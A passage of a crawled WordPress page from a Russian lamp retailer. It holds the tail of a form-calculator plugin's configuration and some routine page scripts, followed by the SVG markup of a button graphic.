\u0440\u0443\u0431.","currency_position":"1","datepicker_format":"dd\/mm\/yy","disable_clear_selected_hidden_values":"","disable_error_scroll":0,"form_elements_order":[6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22],"format_currency_numbers_elements":"0","format_number_show_zero":"0","global_conditions":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"hard_submit":"0","has_steps":false,"hide_all_forms":0,"live_summary_enabled":"0","payment_force_stripe":"0","payment_info_shown":{"authorize":0,"stripe":0},"popup_open_auto":"0","preview_form":null,"price_format":"0,00","price_position_scroll_top":"150","price_requested":0,"price_show_request_before":"-","price_show_request":"1","redirect_forward_values":0,"redirect_text":"You will be redirected in 3 seconds...","redirect_timer":"3","redirect_url":"","refresh_page_after_submission":"0","reset_after_submission":"0","scroll_to_success_message":"1","selectable_max_error":"Please select at most %s options.","selectable_min_error":"Please select at least %s options.","show_success_text":"1","show_success_text_duration":"10","step_auto_progress":"0","step_count":0,"step_indicator_start":"0","step_reset_succeeding":"0","step_speed":"200","submission_js_func":"","submit_text":{"default":"Submit","paypal":"Check out with PayPal","request":"Request price","stripe":"Check out with Stripe","summary":"Check your order","woocommerce":"Add to cart"},"summary_enabled":"0","summary_shown":0,"timepicker_format":"H:i","use_paypal":"0","use_stripe":"0","use_woocommerce":0,"verify_steps":"1","woo_show_price":""}},"noid":"No form with the requested ID found.","opentip":{"background":"yellow","color":"black"},"price_format":"","price_format_dec_num":"2","price_format_dec_point":".","price_format_dec_thousand":",","price_format_replace_trailing_zeros":{"enabled":0,"text":"-"},"required_text_position":"middle right","required_text_auto_hide":"0","scroll_steps_offset":"-200","stripe":{"publishable_key":""},"uploading":"Uploading...","upload_error":"File upload error. Please try again.","upload_remove_error":"Unable to remove file.","upload_removed":"File removed.","upload_success":"File upload successful.","woocommerce_update_cart_selector":"","yes_no":{"yes":"Yes","no":"No"}}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/frontend.min.js' id='ezfc-frontend-js' defer></script> <script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?0c974c064ba21f97f3e5cab03603cbb5";};</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768075786 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://lampaexpert.ru/zen_Button+Text_white.svg
body_size: 10348
content:
<svg width="759" height="128" viewBox="0 0 759 128" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="759" height="128" rx="32" fill="white"/>
<rect width="759" height="128" rx="32" fill="white"/>
<path d="M59.512 36.92V56H63.4V30.26H42.7V56H46.588V36.92C46.588 35.228 46.264 34.292 45.868 33.716L46.264 33.284C46.948 33.68 49.18 34.004 53.032 34.004C56.884 34.004 59.152 33.68 59.836 33.284L60.232 33.716C59.836 34.292 59.512 35.228 59.512 36.92ZM67.3819 46.424C67.3819 52.364 69.5779 56.36 75.3379 56.36C81.0979 56.36 83.3299 52.364 83.3299 46.424C83.3299 40.484 81.0259 36.56 75.3379 36.56C69.6499 36.56 67.3819 40.484 67.3819 46.424ZM70.5859 46.424C70.5859 42.248 71.8459 39.98 75.3739 39.98C78.9019 39.98 80.1619 42.248 80.1619 46.424C80.1619 50.6 78.9019 52.832 75.3739 52.832C71.8459 52.832 70.5859 50.6 70.5859 46.424ZM102.882 49.412V36.92H90.1382C89.8862 42.5 89.4182 47.036 88.5902 50.276C88.1582 51.968 87.3302 52.472 85.6382 52.4L84.8102 52.364V60.176H88.0142L88.0502 58.196C88.0862 56.792 87.9422 56.324 87.5462 55.784L87.9062 55.424C88.5182 55.82 90.1742 56 95.2502 56C100.326 56 101.946 55.82 102.558 55.424L102.918 55.784C102.522 56.324 102.378 56.792 102.414 58.196L102.45 60.176H105.69V52.364H104.97C103.71 52.364 103.35 52.508 102.738 52.94L102.378 52.58C102.774 52.004 102.882 51.284 102.882 49.412ZM92.9102 44.012C93.0542 41.492 92.9102 40.592 92.5142 39.908L92.8742 39.548C93.5222 39.944 94.4222 40.088 96.0782 40.088C97.7342 40.088 98.8502 39.944 99.4982 39.548L99.8582 39.908C99.4622 40.592 99.3542 41.744 99.3542 44.264V50.168C99.3542 51.572 99.4622 52.04 99.8582 52.58L99.5342 52.976C98.9222 52.58 97.4822 52.364 95.0702 52.364C92.6582 52.364 91.1102 52.616 90.4622 53.012L90.2102 52.544C90.9302 52.112 91.7582 51.356 92.1182 49.772C92.5502 47.792 92.8022 45.956 92.9102 44.012ZM112.562 56V44.336C112.562 41.816 112.346 40.664 111.95 39.98L112.31 39.584C112.958 39.944 114.362 40.16 116.738 40.16C119.114 40.16 120.518 39.944 121.166 39.584L121.526 39.98C121.13 40.664 120.914 41.816 120.914 44.336V56H124.55V36.92H108.926V56H112.562ZM142.026 40.124L142.566 40.34C142.17 41.168 141.882 42.212 141.882 44.84V56H145.374V36.92H141.558C135.942 44.984 132.954 51.932 132.594 52.796L132.054 52.58C132.45 51.752 132.738 50.708 132.738 48.08V36.92H129.246V56H133.314C139.29 46.856 141.666 41.024 142.026 40.124ZM148.979 46.424C148.979 52.652 151.787 56.36 157.187 56.36C161.183 56.36 163.307 54.38 164.639 50.996L161.579 49.7C160.895 51.536 159.671 52.868 157.187 52.868C154.163 52.868 152.435 50.888 152.435 46.424C152.435 41.96 154.055 39.872 157.079 39.872C159.599 39.872 160.823 41.132 161.399 43.076L164.459 41.78C163.235 38.468 160.967 36.56 157.151 36.56C151.751 36.56 148.979 40.196 148.979 46.424ZM167.883 36.92H171.555V41.42C171.555 43.256 171.303 43.94 170.979 44.336L171.339 44.732C171.771 44.444 172.311 44.192 173.931 44.192H174.615C178.539 44.192 181.131 45.992 181.131 49.952C181.131 53.912 178.539 56 174.615 56H167.883V36.92ZM183.363 36.92V56H187.035V36.92H183.363ZM173.823 52.616H174.471C176.667 52.616 177.783 51.716 177.783 49.952C177.783 48.188 176.667 47.324 174.471 47.324H173.823C172.275 47.324 171.807 47.108 171.375 46.82L171.015 47.216C171.339 47.648 171.519 48.296 171.519 49.952C171.519 51.608 171.339 52.292 171.015 52.724L171.375 53.12C171.807 52.832 172.275 52.616 173.823 52.616ZM205.723 41.744C205.723 38.288 203.239 36.92 199.315 36.92H191.719V56H199.495C204.103 56 206.407 53.588 206.407 50.384C206.407 47.324 203.923 46.064 201.799 45.848V45.344C203.815 45.056 205.723 44.012 205.723 41.744ZM197.551 39.944H199.315C201.259 39.944 202.267 40.556 202.267 41.996C202.267 43.436 201.259 44.156 199.315 44.156H197.551C196.003 44.156 195.535 44.372 195.103 44.66L194.743 44.264C195.067 43.832 195.247 43.076 195.247 41.996C195.247 40.916 195.067 40.268 194.743 39.836L195.103 39.44C195.535 39.728 196.003 39.944 197.551 39.944ZM199.495 52.724H197.551C196.003 52.724 195.535 52.94 195.103 53.228L194.743 52.832C195.067 52.4 195.247 51.536 195.247 49.952C195.247 48.368 195.067 47.576 194.743 47.144L195.103 46.748C195.535 47.036 196.003 47.252 197.551 47.252H199.495C201.727 47.252 202.879 48.26 202.879 50.024C202.879 51.752 201.727 52.724 199.495 52.724ZM220.8 49.808L221.376 50.06L221.124 50.672C220.764 51.572 220.44 52.58 220.44 53.408C220.44 54.92 221.34 56.036 223.788 56.036C224.94 56.036 225.768 56.036 226.92 55.964L226.2 52.364H225.228C224.112 52.364 223.644 52.004 223.716 50.96V42.032C223.716 38.54 221.772 36.524 216.768 36.524C211.8 36.524 210.216 38.468 209.496 40.988L212.952 41.744C213.312 40.376 214.176 39.512 216.732 39.512C219.468 39.512 220.368 40.448 220.188 42.356C218.172 42.932 216.552 43.4 214.608 44.048C211.44 45.092 209.208 47.324 209.208 51.104C209.208 54.2 210.828 56.252 213.672 56.252C216.768 56.252 219.252 53.768 220.548 50.456L220.8 49.808ZM219.936 44.66L220.404 44.84V47.432C219.864 50.456 218.064 53.228 215.04 53.228C213.636 53.228 212.736 52.292 212.736 50.924C212.736 48.98 213.708 47.684 215.76 46.82C217.956 45.884 219.216 45.344 219.936 44.66ZM238.001 35.156C241.709 35.156 242.501 32.528 242.501 30.26L240.305 30.152C240.197 31.556 239.801 32.564 238.001 32.564C236.201 32.564 235.805 31.556 235.697 30.152L233.429 30.26C233.429 32.528 234.293 35.156 238.001 35.156ZM242.573 40.124L243.113 40.34C242.717 41.168 242.429 42.212 242.429 44.84V56H245.921V36.92H242.105C236.489 44.984 233.501 51.932 233.141 52.796L232.601 52.58C232.997 51.752 233.285 50.708 233.285 48.08V36.92H229.793V56H233.861C239.837 46.856 242.213 41.024 242.573 40.124ZM254.674 44.444V56H258.382V44.444C258.382 41.924 258.202 40.808 257.806 40.088L258.202 39.692C258.85 40.088 260.218 40.268 262.018 40.268H264.106V36.92H248.986V40.268H251.038C252.838 40.268 254.206 40.088 254.854 39.692L255.25 40.088C254.854 40.808 254.674 41.924 254.674 44.444ZM281.401 51.104L278.449 49.808C277.765 51.68 276.505 52.904 273.913 52.904C270.529 52.904 269.269 50.852 268.981 47.9C268.945 47.504 268.909 47.144 268.765 46.784H281.113C281.149 46.388 281.185 45.704 281.185 45.344C281.149 39.872 278.305 36.524 273.589 36.524C268.405 36.524 265.381 40.268 265.381 46.28C265.381 52.184 268.081 56.36 273.877 56.36C278.089 56.36 280.213 53.984 281.401 51.104ZM277.693 42.86C277.801 43.328 277.909 43.688 278.125 44.084L277.729 44.444C277.189 44.084 275.461 43.76 273.373 43.76C271.285 43.76 269.593 44.084 269.053 44.444L268.657 44.084C268.873 43.688 268.981 43.328 269.125 42.86C269.665 40.88 271.177 39.692 273.589 39.692C276.001 39.692 277.225 40.808 277.693 42.86ZM283.733 46.424C283.733 52.652 286.541 56.36 291.941 56.36C295.937 56.36 298.061 54.38 299.393 50.996L296.333 49.7C295.649 51.536 294.425 52.868 291.941 52.868C288.917 52.868 287.189 50.888 287.189 46.424C287.189 41.96 288.809 39.872 291.833 39.872C294.353 39.872 295.577 41.132 296.153 43.076L299.213 41.78C297.989 38.468 295.721 36.56 291.905 36.56C286.505 36.56 283.733 40.196 283.733 46.424ZM306.309 36.92H302.637V56H310.521C314.445 56 317.037 53.912 317.037 49.952C317.037 45.992 314.445 44.192 310.521 44.192H308.685C307.065 44.192 306.525 44.444 306.093 44.732L305.733 44.336C306.057 43.94 306.309 43.256 306.309 41.42V36.92ZM310.377 52.616H308.577C307.029 52.616 306.561 52.832 306.129 53.12L305.769 52.724C306.093 52.292 306.273 51.608 306.273 49.952C306.273 48.296 306.093 47.648 305.769 47.216L306.129 46.82C306.561 47.108 307.029 47.324 308.577 47.324H310.377C312.573 47.324 313.689 48.188 313.689 49.952C313.689 51.716 312.573 52.616 310.377 52.616ZM45.976 96V91.716C45.976 89.196 45.868 88.044 45.472 87.36L45.832 86.964C46.48 87.36 47.812 87.54 50.188 87.54C52.564 87.54 53.896 87.36 54.544 86.964L54.904 87.36C54.508 88.044 54.4 89.196 54.4 91.716V96H58V76.92H54.4V80.052C54.4 82.572 54.508 83.724 54.904 84.408L54.544 84.804C53.896 84.408 52.564 84.228 50.188 84.228C47.812 84.228 46.48 84.408 45.832 84.804L45.472 84.408C45.868 83.724 45.976 82.572 45.976 80.052V76.92H42.34V96H45.976ZM73.4955 89.808L74.0715 90.06L73.8195 90.672C73.4595 91.572 73.1355 92.58 73.1355 93.408C73.1355 94.92 74.0355 96.036 76.4835 96.036C77.6355 96.036 78.4635 96.036 79.6155 95.964L78.8955 92.364H77.9235C76.8075 92.364 76.3395 92.004 76.4115 90.96V82.032C76.4115 78.54 74.4675 76.524 69.4635 76.524C64.4955 76.524 62.9115 78.468 62.1915 80.988L65.6475 81.744C66.0075 80.376 66.8715 79.512 69.4275 79.512C72.1635 79.512 73.0635 80.448 72.8835 82.356C70.8675 82.932 69.2475 83.4 67.3035 84.048C64.1355 85.092 61.9035 87.324 61.9035 91.104C61.9035 94.2 63.5235 96.252 66.3675 96.252C69.4635 96.252 71.9475 93.768 73.2435 90.456L73.4955 89.808ZM72.6315 84.66L73.0995 84.84V87.432C72.5595 90.456 70.7595 93.228 67.7355 93.228C66.3315 93.228 65.4315 92.292 65.4315 90.924C65.4315 88.98 66.4035 87.684 68.4555 86.82C70.6515 85.884 71.9115 85.344 72.6315 84.66ZM107.05 76.92L103.702 88.296C102.982 90.744 102.73 91.752 102.658 92.688H102.154C102.082 91.752 101.938 90.672 101.182 88.296L97.5823 76.92H92.5783V96H95.8543V83.724C95.8543 81.42 95.3143 79.836 95.0623 79.188L95.6023 79.008L100.534 96H104.134L109.066 79.008L109.606 79.188C109.354 79.836 108.814 81.42 108.814 83.724V96H112.09V76.92H107.05ZM131.706 91.104L128.754 89.808C128.07 91.68 126.81 92.904 124.218 92.904C120.834 92.904 119.574 90.852 119.286 87.9C119.25 87.504 119.214 87.144 119.07 86.784H131.418C131.454 86.388 131.49 85.704 131.49 85.344C131.454 79.872 128.61 76.524 123.894 76.524C118.71 76.524 115.686 80.268 115.686 86.28C115.686 92.184 118.386 96.36 124.182 96.36C128.394 96.36 130.518 93.984 131.706 91.104ZM127.998 82.86C128.106 83.328 128.214 83.688 128.43 84.084L128.034 84.444C127.494 84.084 125.766 83.76 123.678 83.76C121.59 83.76 119.898 84.084 119.358 84.444L118.962 84.084C119.178 83.688 119.286 83.328 119.43 82.86C119.97 80.88 121.482 79.692 123.894 79.692C126.306 79.692 127.53 80.808 127.998 82.86ZM138.753 96V91.716C138.753 89.196 138.645 88.044 138.249 87.36L138.609 86.964C139.257 87.36 140.589 87.54 142.965 87.54C145.341 87.54 146.673 87.36 147.321 86.964L147.681 87.36C147.285 88.044 147.177 89.196 147.177 91.716V96H150.777V76.92H147.177V80.052C147.177 82.572 147.285 83.724 147.681 84.408L147.321 84.804C146.673 84.408 145.341 84.228 142.965 84.228C140.589 84.228 139.257 84.408 138.609 84.804L138.249 84.408C138.645 83.724 138.753 82.572 138.753 80.052V76.92H135.117V96H138.753ZM161.377 76.92C157.453 76.92 155.041 79.008 155.041 82.464C155.041 85.596 157.021 87.288 160.153 87.756C159.685 88.08 158.857 88.836 157.957 90.24L154.213 96H158.209L162.889 87.972H163.897C165.445 87.972 165.913 87.756 166.345 87.468L166.705 87.864C166.381 88.296 166.201 88.872 166.201 90.276V96H169.765V76.92H161.377ZM166.741 84.804L166.381 85.2C165.949 84.912 165.481 84.696 163.933 84.696H161.377C159.505 84.696 158.497 83.868 158.497 82.392C158.497 80.916 159.505 80.052 161.377 80.052H163.933C165.481 80.052 165.949 79.836 166.381 79.548L166.741 79.944C166.417 80.376 166.237 80.952 166.237 82.356C166.237 83.76 166.417 84.372 166.741 84.804ZM198.551 81.744C198.551 78.288 196.067 76.92 192.143 76.92H184.547V96H192.323C196.931 96 199.235 93.588 199.235 90.384C199.235 87.324 196.751 86.064 194.627 85.848V85.344C196.643 85.056 198.551 84.012 198.551 81.744ZM190.379 79.944H192.143C194.087 79.944 195.095 80.556 195.095 81.996C195.095 83.436 194.087 84.156 192.143 84.156H190.379C188.831 84.156 188.363 84.372 187.931 84.66L187.571 84.264C187.895 83.832 188.075 83.076 188.075 81.996C188.075 80.916 187.895 80.268 187.571 79.836L187.931 79.44C188.363 79.728 188.831 79.944 190.379 79.944ZM192.323 92.724H190.379C188.831 92.724 188.363 92.94 187.931 93.228L187.571 92.832C187.895 92.4 188.075 91.536 188.075 89.952C188.075 88.368 187.895 87.576 187.571 87.144L187.931 86.748C188.363 87.036 188.831 87.252 190.379 87.252H192.323C194.555 87.252 195.707 88.26 195.707 90.024C195.707 91.752 194.555 92.724 192.323 92.724ZM227.066 87.54V96H230.918V70.26H220.118C215.402 70.26 212.378 72.996 212.378 77.46C212.378 81.852 215.33 84.228 219.326 84.696C218.462 85.272 217.706 86.064 216.878 87.432L211.406 96H215.834L222.314 84.948H224.438C226.094 84.948 226.778 84.696 227.39 84.264L227.786 84.66C227.39 85.236 227.066 85.848 227.066 87.54ZM223.79 81.312H220.154C217.67 81.312 216.158 79.98 216.158 77.676C216.158 75.372 217.706 74.04 220.154 74.04H223.79C225.842 74.04 226.742 73.752 227.426 73.356L227.822 73.752C227.426 74.328 227.102 75.3 227.102 77.64C227.102 79.98 227.426 81.024 227.822 81.6L227.426 81.996C226.742 81.6 225.842 81.312 223.79 81.312ZM239.581 96V91.716C239.581 89.196 239.473 88.044 239.077 87.36L239.437 86.964C240.085 87.36 241.417 87.54 243.793 87.54C246.169 87.54 247.501 87.36 248.149 86.964L248.509 87.36C248.113 88.044 248.005 89.196 248.005 91.716V96H251.605V76.92H248.005V80.052C248.005 82.572 248.113 83.724 248.509 84.408L248.149 84.804C247.501 84.408 246.169 84.228 243.793 84.228C241.417 84.228 240.085 84.408 239.437 84.804L239.077 84.408C239.473 83.724 239.581 82.572 239.581 80.052V76.92H235.945V96H239.581ZM272.933 89.412V76.92H260.189C259.937 82.5 259.469 87.036 258.641 90.276C258.209 91.968 257.381 92.472 255.689 92.4L254.861 92.364V100.176H258.065L258.101 98.196C258.137 96.792 257.993 96.324 257.597 95.784L257.957 95.424C258.569 95.82 260.225 96 265.301 96C270.377 96 271.997 95.82 272.609 95.424L272.969 95.784C272.573 96.324 272.429 96.792 272.465 98.196L272.501 100.176H275.741V92.364H275.021C273.761 92.364 273.401 92.508 272.789 92.94L272.429 92.58C272.825 92.004 272.933 91.284 272.933 89.412ZM262.961 84.012C263.105 81.492 262.961 80.592 262.565 79.908L262.925 79.548C263.573 79.944 264.473 80.088 266.129 80.088C267.785 80.088 268.901 79.944 269.549 79.548L269.909 79.908C269.513 80.592 269.405 81.744 269.405 84.264V90.168C269.405 91.572 269.513 92.04 269.909 92.58L269.585 92.976C268.973 92.58 267.533 92.364 265.121 92.364C262.709 92.364 261.161 92.616 260.513 93.012L260.261 92.544C260.981 92.112 261.809 91.356 262.169 89.772C262.601 87.792 262.853 85.956 262.961 84.012ZM293.214 91.104L290.262 89.808C289.578 91.68 288.318 92.904 285.726 92.904C282.342 92.904 281.082 90.852 280.794 87.9C280.758 87.504 280.722 87.144 280.578 86.784H292.926C292.962 86.388 292.998 85.704 292.998 85.344C292.962 79.872 290.118 76.524 285.402 76.524C280.218 76.524 277.194 80.268 277.194 86.28C277.194 92.184 279.894 96.36 285.69 96.36C289.902 96.36 292.026 93.984 293.214 91.104ZM289.506 82.86C289.614 83.328 289.722 83.688 289.938 84.084L289.542 84.444C289.002 84.084 287.274 83.76 285.186 83.76C283.098 83.76 281.406 84.084 280.866 84.444L280.47 84.084C280.686 83.688 280.794 83.328 280.938 82.86C281.478 80.88 282.99 79.692 285.402 79.692C287.814 79.692 289.038 80.808 289.506 82.86ZM308.757 96H312.825L307.209 87.36C306.309 85.956 305.373 85.164 305.049 84.912L311.745 76.92H307.461L302.061 83.796C300.945 85.2 300.513 86.1 300.261 86.748L299.793 86.568C300.045 85.92 300.297 85.02 300.297 82.032V76.92H296.625V96H300.297V92.292C300.297 91.14 300.225 90.708 300.225 90.708L303.249 87.108L308.757 96ZM313.545 86.424C313.545 92.652 316.353 96.36 321.753 96.36C325.749 96.36 327.873 94.38 329.205 90.996L326.145 89.7C325.461 91.536 324.237 92.868 321.753 92.868C318.729 92.868 317.001 90.888 317.001 86.424C317.001 81.96 318.621 79.872 321.645 79.872C324.165 79.872 325.389 81.132 325.965 83.076L329.025 81.78C327.801 78.468 325.533 76.56 321.717 76.56C316.317 76.56 313.545 80.196 313.545 86.424ZM364.859 89.484V70.26H348.551C348.083 79.26 347.399 84.336 346.175 89.412C345.599 91.788 344.771 92.364 342.359 92.364H341.459V101.4H344.987L345.023 98.916C345.059 97.224 344.699 96.324 344.303 95.748L344.699 95.28C345.455 95.604 348.191 96 354.635 96C361.079 96 363.779 95.604 364.535 95.28L364.931 95.748C364.535 96.324 364.175 97.224 364.211 98.916L364.247 101.4H367.919V92.328H367.307C365.759 92.328 365.327 92.472 364.715 92.868L364.319 92.436C364.751 91.86 364.859 91.176 364.859 89.484ZM361.007 76.92V89.772C361.007 91.464 361.223 92.004 361.583 92.544L361.259 93.012C360.539 92.724 358.091 92.4 354.923 92.4C351.755 92.4 348.875 92.76 348.155 93.048L347.903 92.508C348.695 92.076 349.451 91.248 349.811 89.772C350.927 85.128 351.539 80.88 351.827 76.92C351.935 75.228 351.647 74.328 351.287 73.788L351.683 73.32C352.403 73.608 353.735 73.932 356.435 73.932C359.135 73.932 360.467 73.608 361.187 73.32L361.583 73.788C361.223 74.328 361.007 75.228 361.007 76.92ZM370.464 80.736L373.236 82.14C373.956 80.592 374.856 79.728 377.52 79.728C379.788 79.728 381.048 80.556 381.048 81.96C381.048 83.256 380.148 83.976 377.7 84.156L375.792 84.228V87.324L377.7 87.396C380.22 87.54 381.624 88.476 381.624 90.348C381.624 92.004 380.4 93.012 377.7 93.012C374.604 93.012 373.56 91.5 373.128 89.844L370.068 91.068C370.896 94.416 373.164 96.396 377.7 96.396C382.668 96.396 385.152 94.056 385.152 90.528C385.152 87.576 382.668 86.136 380.544 85.92V85.416C382.56 85.092 384.468 83.688 384.468 81.492C384.468 78.072 381.48 76.56 377.556 76.56C373.38 76.56 371.544 78.036 370.464 80.736ZM403.745 91.104L400.793 89.808C400.109 91.68 398.849 92.904 396.257 92.904C392.873 92.904 391.613 90.852 391.325 87.9C391.289 87.504 391.253 87.144 391.109 86.784H403.457C403.493 86.388 403.529 85.704 403.529 85.344C403.493 79.872 400.649 76.524 395.933 76.524C390.749 76.524 387.725 80.268 387.725 86.28C387.725 92.184 390.425 96.36 396.221 96.36C400.433 96.36 402.557 93.984 403.745 91.104ZM400.037 82.86C400.145 83.328 400.253 83.688 400.469 84.084L400.073 84.444C399.533 84.084 397.805 83.76 395.717 83.76C393.629 83.76 391.937 84.084 391.397 84.444L391.001 84.084C391.217 83.688 391.325 83.328 391.469 82.86C392.009 80.88 393.521 79.692 395.933 79.692C398.345 79.692 399.569 80.808 400.037 82.86ZM410.792 96V91.716C410.792 89.196 410.684 88.044 410.288 87.36L410.648 86.964C411.296 87.36 412.628 87.54 415.004 87.54C417.38 87.54 418.712 87.36 419.36 86.964L419.72 87.36C419.324 88.044 419.216 89.196 419.216 91.716V96H422.816V76.92H419.216V80.052C419.216 82.572 419.324 83.724 419.72 84.408L419.36 84.804C418.712 84.408 417.38 84.228 415.004 84.228C412.628 84.228 411.296 84.408 410.648 84.804L410.288 84.408C410.684 83.724 410.792 82.572 410.792 80.052V76.92H407.156V96H410.792ZM442.452 91.104L439.5 89.808C438.816 91.68 437.556 92.904 434.964 92.904C431.58 92.904 430.32 90.852 430.032 87.9C429.996 87.504 429.96 87.144 429.816 86.784H442.164C442.2 86.388 442.236 85.704 442.236 85.344C442.2 79.872 439.356 76.524 434.64 76.524C429.456 76.524 426.432 80.268 426.432 86.28C426.432 92.184 429.132 96.36 434.928 96.36C439.14 96.36 441.264 93.984 442.452 91.104ZM438.744 82.86C438.852 83.328 438.96 83.688 439.176 84.084L438.78 84.444C438.24 84.084 436.512 83.76 434.424 83.76C432.336 83.76 430.644 84.084 430.104 84.444L429.708 84.084C429.924 83.688 430.032 83.328 430.176 82.86C430.716 80.88 432.228 79.692 434.64 79.692C437.052 79.692 438.276 80.808 438.744 82.86Z" fill="black"/>
<rect x="476" y="32" width="243" height="64" rx="16" fill="#FF5317"/>
<rect x="476" y="32" width="243" height="64" rx="16" fill="#FF5317"/>
<path d="M545.172 54.792H558.636V72H555.708V57.312H548.076V72H545.172V54.792Z" fill="white"/>
<path d="M567.417 72.24C566.537 72.24 565.721 72.096 564.969 71.808C564.217 71.52 563.561 71.104 563.001 70.56C562.457 70 562.025 69.32 561.705 68.52C561.401 67.72 561.249 66.8 561.249 65.76C561.249 64.72 561.401 63.8 561.705 63C562.025 62.2 562.457 61.528 563.001 60.984C563.561 60.424 564.217 60.008 564.969 59.736C565.721 59.448 566.537 59.304 567.417 59.304C568.297 59.304 569.113 59.448 569.865 59.736C570.617 60.008 571.273 60.424 571.833 60.984C572.393 61.528 572.833 62.2 573.153 63C573.473 63.8 573.633 64.72 573.633 65.76C573.633 66.8 573.473 67.72 573.153 68.52C572.833 69.32 572.393 70 571.833 70.56C571.273 71.104 570.617 71.52 569.865 71.808C569.113 72.096 568.297 72.24 567.417 72.24ZM567.417 69.912C568.377 69.912 569.169 69.576 569.793 68.904C570.433 68.232 570.753 67.184 570.753 65.76C570.753 64.352 570.433 63.312 569.793 62.64C569.169 61.952 568.377 61.608 567.417 61.608C566.473 61.608 565.681 61.952 565.041 62.64C564.417 63.312 564.105 64.352 564.105 65.76C564.105 67.184 564.417 68.232 565.041 68.904C565.681 69.576 566.473 69.912 567.417 69.912Z" fill="white"/>
<path d="M575.462 69.744C575.83 69.424 576.118 68.984 576.326 68.424C576.55 67.864 576.726 67.168 576.854 66.336C576.982 65.488 577.078 64.504 577.142 63.384C577.206 62.264 577.262 60.984 577.31 59.544H586.43V69.744H588.302V75.552H585.878L585.662 72H577.07L576.854 75.552H574.406V69.744H575.462ZM583.646 69.744V61.8H579.71C579.63 63.768 579.494 65.4 579.302 66.696C579.126 67.976 578.83 68.992 578.414 69.744H583.646Z" fill="white"/>
<path d="M590.4 59.544H600.984V72H598.2V61.8H593.184V72H590.4V59.544Z" fill="white"/>
<path d="M606.871 68.232L612.631 59.544H615.367V72H612.607V63.36L606.895 72H604.111V59.544H606.871V68.232Z" fill="white"/>
<path d="M624.238 72.24C623.23 72.24 622.326 72.096 621.526 71.808C620.726 71.504 620.046 71.08 619.486 70.536C618.926 69.976 618.494 69.296 618.19 68.496C617.886 67.696 617.734 66.784 617.734 65.76C617.734 64.752 617.886 63.848 618.19 63.048C618.494 62.248 618.926 61.576 619.486 61.032C620.046 60.472 620.734 60.048 621.55 59.76C622.366 59.456 623.278 59.304 624.286 59.304C625.15 59.304 625.902 59.4 626.542 59.592C627.198 59.784 627.718 60.024 628.102 60.312V62.616C627.606 62.296 627.062 62.048 626.47 61.872C625.894 61.696 625.222 61.608 624.454 61.608C621.878 61.608 620.59 62.992 620.59 65.76C620.59 68.528 621.854 69.912 624.382 69.912C625.198 69.912 625.894 69.824 626.47 69.648C627.062 69.456 627.606 69.216 628.102 68.928V71.232C627.686 71.504 627.166 71.744 626.542 71.952C625.918 72.144 625.15 72.24 624.238 72.24Z" fill="white"/>
<path d="M637.842 69.816C637.714 70.104 637.538 70.392 637.314 70.68C637.106 70.968 636.842 71.232 636.522 71.472C636.218 71.696 635.85 71.88 635.418 72.024C634.986 72.168 634.482 72.24 633.906 72.24C633.362 72.24 632.858 72.16 632.394 72C631.93 71.856 631.522 71.632 631.17 71.328C630.834 71.024 630.562 70.648 630.354 70.2C630.162 69.736 630.066 69.208 630.066 68.616C630.066 67.256 630.57 66.24 631.578 65.568C632.586 64.88 634.01 64.536 635.85 64.536H637.746V63.768C637.746 62.952 637.538 62.392 637.122 62.088C636.706 61.768 636.018 61.608 635.058 61.608C634.242 61.608 633.474 61.728 632.754 61.968C632.05 62.192 631.426 62.456 630.882 62.76V60.432C631.378 60.16 632.034 59.904 632.85 59.664C633.666 59.424 634.554 59.304 635.514 59.304C637.114 59.304 638.346 59.64 639.21 60.312C640.09 60.968 640.53 62.024 640.53 63.48V69.984C640.53 70.128 640.53 70.296 640.53 70.488C640.546 70.664 640.554 70.848 640.554 71.04C640.57 71.232 640.586 71.416 640.602 71.592C640.618 71.752 640.634 71.888 640.65 72H638.082C638.034 71.776 637.986 71.464 637.938 71.064C637.906 70.664 637.882 70.304 637.866 69.984L637.842 69.816ZM634.674 70.08C635.266 70.08 635.754 69.96 636.138 69.72C636.538 69.464 636.858 69.176 637.098 68.856C637.338 68.52 637.506 68.192 637.602 67.872C637.698 67.552 637.746 67.328 637.746 67.2V66.36H636.018C634.914 66.36 634.106 66.536 633.594 66.888C633.082 67.224 632.826 67.704 632.826 68.328C632.826 68.872 632.978 69.304 633.282 69.624C633.602 69.928 634.066 70.08 634.674 70.08Z" fill="white"/>
<path d="M648.937 61.8V72H646.153V61.8H642.385V59.544H652.777V61.8H648.937Z" fill="white"/>
<path d="M664.932 67.704C664.932 68.424 664.796 69.056 664.524 69.6C664.268 70.144 663.908 70.592 663.444 70.944C662.98 71.296 662.428 71.56 661.788 71.736C661.148 71.912 660.444 72 659.676 72H654.876V59.544H657.66V63.576H659.748C661.38 63.576 662.652 63.912 663.564 64.584C664.476 65.256 664.932 66.296 664.932 67.704ZM657.66 65.784V69.816H659.46C660.228 69.816 660.852 69.664 661.332 69.36C661.812 69.04 662.052 68.52 662.052 67.8C662.052 67.08 661.836 66.568 661.404 66.264C660.972 65.944 660.348 65.784 659.532 65.784H657.66Z" fill="white"/>
